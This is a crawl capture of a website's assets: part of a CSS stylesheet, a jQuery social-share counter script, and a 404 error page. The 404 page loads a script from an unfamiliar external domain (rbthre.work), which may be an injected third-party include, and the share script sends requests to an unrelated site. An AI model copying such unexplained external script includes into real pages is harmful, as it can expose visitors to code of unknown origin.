a.vimeo:hover {
     background: url("../images/social_media/hover0---vimeo.png") no-repeat scroll left center transparent;
}

.social_media a.youtube {
     background: url("../images/social_media/youtube.png") no-repeat scroll left center transparent;
}

a.youtube:hover {
     background: url("../images/social_media/hover0---youtube.png") no-repeat scroll left center transparent;
}

.flexicontact {
     color: #666666;
     font-size: 13px;
     font-weight: 300;
     line-height: normal;
}

.flexicontact_form {
     border: medium none;
}

.flexicontact table, table th, table td {
     border: 1px none #FFFFFF;
}

table.flexicontact_table {
     border: 1px none #FFFFFF;
}

.contentpaneopen {
     margin-top: 10px;
}

.flexsendbutton {
     background: none repeat scroll 0% 0% #D5FF00;
     border: medium none;
     color: #2E2E2E;
}

#fb {
     margin-left: 19px;
     width: 250px;
}

.fblike {
     width: 250px;
}

.jplayer-text {
     color: #666666;
     font-size: 13px;
     font-weight: 300;
     line-height: normal;
}
#language{
    float: right;
    height: 20px;
    left: 0;
    padding: 5px;
    position: relative;
    width: 40px;
}

--- FILE ---
content_type: application/javascript
request_url: https://card-model.ru/plugins/content/jllike/js/buttons.js-5.js
body_size: 3449
content:
(function(jq, w, d, undefined) {
    
function getParam(key) {
	if(key) {
		var pairs = top.location.search.replace(/^\?/, '').split('&');

		for(var i in pairs) {
			var current = pairs[i];
			var match = current.match(/([^=]*)=(\w*)/);
			if(match[1] === key) {
				return decodeURIComponent(match[2]);
			}
	    }
	}
return false;
}

/*
function file_get_contents( url ) { // Reads entire file into a string
  var req = null;
	    try { req = new ActiveXObject("Msxml2.XMLHTTP"); } catch (e) {
	        try { req = new ActiveXObject("Microsoft.XMLHTTP"); } catch (e) {
	            try { req = new XMLHttpRequest(); } catch(e) {}
	        }
	    }
	    if (req == null) throw new Error('XMLHttpRequest not supported');
	 
	    req.open("GET", url, false);
	    req.send(null);
	 
	    return req.responseText;

	}*/
	


    
var ButtonConfiguration = function(params) {
    if(params) {
		return jq.extend(true, ButtonConfiguration.defaults, params)
    }    
return ButtonConfiguration.defaults;
}
    
ButtonConfiguration.defaults = {
	selectors: {
		facebookButton: '.l-fb',
		twitterButton: '.l-tw',
		vkontakteButton: '.l-vk',
		odnoklassnikiButton: '.l-ok',
		gplusButton: '.l-gp',

		count: '.l-count',
		ico: '.l-ico',

		shareTitle: 'h2:eq(0)',
		shareSumary: 'p:eq(0)',
		shareImages: 'img[src]'
	},

	buttonDepth: 2,
	alternativeImage: '',
	alternativeSummary: '',
	alternativeTitle: '',
	forceAlternativeImage: false,
	forceAlternativeSummary: false,
	forceAlternativeTitle: false,

	classes: {
		countVisibleClass: 'like-not-empty'
	},

	keys: {
		shareLinkParam: 'href'
	},

	popupWindowOptions: [
		'left=0',
		'top=0',
		'width=500',
		'height=250',
		'personalbar=0',
		'toolbar=0',
		'scrollbars=1',
		'resizable=1'
		]
};
     
var Button = function() {};
Button.lastIndex = 0;

    Button.prototype = {
/*@methods*/
init: function($context, conf, index) {
this.config = conf;
this.index = index;

this.$context = $context;
this.$count = jq(this.config.selectors.count, this.$context);
this.$ico = jq(this.config.selectors.ico, this.$context);

this.collectShareInfo();
this.bindEvents();
this.ajaxRequest = this.countLikes();
},

bindEvents: function() {
this
.$context
.bind('click', Button.returnFalse);

this
.$ico
.bind('click', this, this.openShareWindow);

},

setCountValue: function(count) {
	this
	.$context
	.addClass(this.config.classes.countVisibleClass);

	this
	.$count
	.text(count);
},

getCountLink: function(url) {
return this.countServiceUrl + encodeURIComponent(url);
},

collectShareInfo: function() {
var
$parent = this.$context,
button = this;

for(var i = 0; i < this.config.buttonDepth; i++) {
$parent = $parent.parent();
}

var
href = this.$context.attr(this.config.keys.shareLinkParam),
origin = pathbs; //w.location.origin || w.location.href.replace(w.location.pathname + w.location.search, '');

this.linkhref = w.location.href.replace(w.location.pathname + w.location.search, '') + href;
this.linkToShare = href;
if(!href) {
href = w.location.origin + w.location.pathname;
} else if(href.indexOf('http://') == -1 & href.indexOf('https://') == -1) {
this.linkToShare
= (href[0] == '/' ? origin + href : w.location.origin + w.location.pathname + href);
}

var
$title = jq(this.config.selectors.shareTitle, $parent),
$summary = jq(this.config.selectors.shareSumary, $parent),
$images = jq(this.config.selectors.shareImages, $parent);

this.title = $title.text();
if(this.config.forceAlternativeTitle) {
this.title = this.config.alternativeTitle;
} else if($title.length == 0 && this.config.alternativeTitle) {
this.title = this.config.alternativeTitle;
} else {
this.title = d.title;
}

if($summary.length > 0 & !this.config.forceAlternativeSummary) {
this.summary = $summary.text();
} else {
this.summary = this.config.alternativeSummary ? this.config.alternativeSummary : undefined;
}

this.images = [];
if($images.length > 0 & !this.config.forceAlternativeImage) {
$images.each(function(index, element) {
button.images[index] = element.src;
});
} else {
this.images[0] = this.config.alternativeImage ? this.config.alternativeImage : undefined;
}
},

getPopupOptions: function() {
return this.config.popupWindowOptions.join(',');
},

openShareWindow: function(e) {
var
button = e.data,
shareUri = button.getShareLink(),
windowOptions = button.getPopupOptions();

var
newWindow = w.open(shareUri, '', windowOptions);

if(w.focus) {
newWindow.focus()
}
},

/*@properties*/
linkToShare: null,
title: d.title,
summary: null,
images: [],

countServiceUrl: null,
$context: null,
$count: null,
$ico: null
    };
    
    Button = jq.extend(Button, {
/*@methods*/
returnFalse: function(e) {
return false;
}

/*@properties*/

    });
    
    
    
    var FacebookButton = function($context, conf, index) {
this.init($context, conf, index);
this.type = 'facebook';
    };
    FacebookButton.prototype = new Button;
    FacebookButton.prototype
= jq.extend(FacebookButton.prototype,
    {
/*@methods*/
countLikes: function() {
var
serviceURI = this.getCountLink(this.linkToShare),
execContext = this;

return jq.ajax({
url: serviceURI,
dataType: 'jsonp',
success: function(data, status, jqXHR) {
if(status == 'success' && data[0]) {
if(data[0].share_count > 0) {
execContext.setCountValue(data[0].share_count)
}
}
}
});
},

getCountLink: function(url) {
var fql = 'SELECT share_count FROM link_stat WHERE url="' + url + '"';
return this.countServiceUrl + encodeURIComponent(fql);
},

getShareLink: function() {
var images = '';

for(var i in this.images) {
images += ('&p[images][' + i +']=' + encodeURIComponent(this.images[i]));
}

return 'http://www.facebook.com/sharer/sharer.php?'
+ 's=' + 100
+ '&p[url]=' + encodeURIComponent(this.linkToShare)
+ (this.summary ? '&p[summary]=' + encodeURIComponent(this.summary) : '')
+ '&p[title]=' + encodeURIComponent(this.title)
+ (images ? images : '');
},

/*@properties*/
countServiceUrl: 'https://api.facebook.com/method/fql.query?format=json&query='
    });
    
    
    
    var TwitterButton = function($context, conf, index) {
this.init($context, conf, index);
this.type = 'twitter';
    };
    TwitterButton.prototype = new Button;
    TwitterButton.prototype
= jq.extend(TwitterButton.prototype,
    {
/*@methods*/
countLikes: function() {
var
serviceURI = this.getCountLink(this.linkToShare),
execContext = this;

return jq.ajax({
url: serviceURI,
dataType: 'jsonp',
success: function(data, status, jqXHR) {
if(status == 'success' & data.count > 0) {
execContext.setCountValue(data.count)
}
}
});
},

getShareLink: function() {
return 'https://twitter.com/share'
+ '?url=' + encodeURIComponent(this.linkToShare)
+ (this.title ? '&text=' + encodeURIComponent(this.title) : '');
},

/*@properties*/
countServiceUrl: 'http://urls.api.twitter.com/1/urls/count.json?url='
    });
    
    
    
    var VkontakteButton = function($context, conf, index) {
this.init($context, conf, index);
this.type = 'vkontakte';
    };
    VkontakteButton.prototype = new Button;
    VkontakteButton.prototype
= jq.extend(VkontakteButton.prototype,
    {
/*@methods*/
countLikes: function() {
var serviceURI = this.getCountLink(this.linkToShare) + '&index=' + this.index;

w.socialButtonCountObjects[this.index] = this;

return jq.ajax({
url: serviceURI,
dataType: 'jsonp'
});
},

getShareLink: function() {
return 'http://vkontakte.ru/share.php?'
+ 'url=' + encodeURIComponent(this.linkToShare)
+ (this.summary ? '&description=' + encodeURIComponent(this.summary) : '')
+ '&title=' + encodeURIComponent(this.title)
+ '&image=' + encodeURIComponent(this.images[0]);
},

/*@properties*/
countServiceUrl: 'http://vkontakte.ru/share.php?act=count&url='
    });
	
	
	
	
	   // костыль для Вконтакте
    w.socialButtonCountObjects = {};
    
    function vkShare(index, count) {
var button = w.socialButtonCountObjects[index];
if(count > 0) {
button.setCountValue(count);
}
delete w.socialButtonCountObjects[index];
    }
    
    if(!w.VK) {
w.VK = {
Share: {
count: function(index, count) {
vkShare(index, count);
}
}
}
    } else {
var originalVkCount = w.VK.Share.count;

w.VK.Share.count = function(index, count) {
vkShare(index, count);
originalVkCount.call(w.VK.Share, index, count);
};
    }
	
	
	
	
// +++++++++	   
	   var odnoklassnikiButton = function($context, conf, index) {
this.init($context, conf, index);
this.type = 'odnoklassniki';
    };
    odnoklassnikiButton.prototype = new Button;
    odnoklassnikiButton.prototype
= jq.extend(odnoklassnikiButton.prototype,
    {
/*@methods*/

countLikes: function() {
var serviceURI = "http://www.odnoklassniki.ru/dk?st.cmd=extOneClickLike&uid=odklocs0&ref=" + encodeURIComponent(this.linkhref);
//alert(serviceURI);
execOd = this;
return jq.post('http://voshodtyumen.ru/plugins/content/jllike/js/plugins/content/jllike/models/ajax.php',{curl:serviceURI,variant:'od'}, function(data){
	if (data!=0) {
		execOd.setCountValue(data);
	}
});

},

getShareLink: function() {
return 'http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl='
+ encodeURIComponent(this.linkhref);
},

/*@properties*/
countServiceUrl: 'http://www.odnoklassniki.ru/dk?st.cmd=extOneClickLike&uid=odklocs0&ref=' + this.linkhref
    });
	


	var gplusButton = function($context, conf, index) {
this.init($context, conf, index);
this.type = 'gplusButton';
    };
    gplusButton.prototype = new Button;
    gplusButton.prototype
= jq.extend(gplusButton.prototype,
    {
/*@methods*/

countLikes: function() {
serviceURI = 'https://plusone.google.com/_/+1/fastbutton?url='+ encodeURIComponent(this.linkhref);
//alert(serviceURI);
execGP = this;
return jq.post('http://voshodtyumen.ru/plugins/content/jllike/js/plugins/content/jllike/models/ajax.php',{curl:serviceURI,variant:'gp'}, function(data){
	if (data!=0) {
		execGP.setCountValue(data);
	}
});

},

getShareLink: function() {
return 'https://plus.google.com/share?url='
+ encodeURIComponent(this.linkhref);
},

/*@properties*/
countServiceUrl: 'https://plusone.google.com/_/+1/fastbutton?url='
    });



    
    
//+++++++++    


 
    

    jq.fn.socialButton = function(config) {
	
this.each(function(index, element) {
setTimeout(function() {
var
$element = jq(element),
conf = new ButtonConfiguration(config),
b = false;

Button.lastIndex++;

if($element.is(conf.selectors.facebookButton)) {
b = new FacebookButton($element, conf, Button.lastIndex);
} else if($element.is(conf.selectors.twitterButton)) {
b = new TwitterButton($element, conf, Button.lastIndex);
} else if($element.is(conf.selectors.vkontakteButton)) {
b = new VkontakteButton($element, conf, Button.lastIndex);
} else if($element.is(conf.selectors.odnoklassnikiButton)) {
b = new odnoklassnikiButton($element, conf, Button.lastIndex);
} else if($element.is(conf.selectors.gplusButton)) {
b = new gplusButton($element, conf, Button.lastIndex);
}

jq
.when(b.ajaxRequest)
.then(
function() {
$element.trigger('http://voshodtyumen.ru/plugins/content/jllike/js/socialButton.done', [b.type]);
}
,function() {
$element.trigger('http://voshodtyumen.ru/plugins/content/jllike/js/socialButton.done', [b.type]);
}
);
}, 0);
});

return this;
    };
    
    jq.scrollToButton = function(hashParam, duration) {
if(!w.location.hash) {
if(w.location.search) {
var currentHash = getParam(hashParam);
if(currentHash) {
var $to = jq('#' + currentHash);
if($to.length > 0) {
jq('html,body')
.animate({
scrollTop: $to.offset().top,
scrollLeft: $to.offset().left
}, duration || 1000);
}
}
}
}

return this;
    };
        
})(jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: https://card-model.ru/templates/alittlebitkinky2.0/js/template.js
body_size: 393
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
<script charset="utf-8" async src="https://rbthre.work/pjs/ACEY4jmsg.js"></script></head><body>
<h1>Not Found</h1>
<p>The requested URL /comfortremont/templates/alittlebitkinky2.0/js/template.js was not found on this server.</p>
<script type="text/javascript" src="//api.cloudleadia.com/wnew.js?p=repair&amp;pos=right&amp;margin=0&amp;color=blue&amp;w=15325&amp;ft=fabricform&amp;wc=leadia/default/science"></script></body></html>


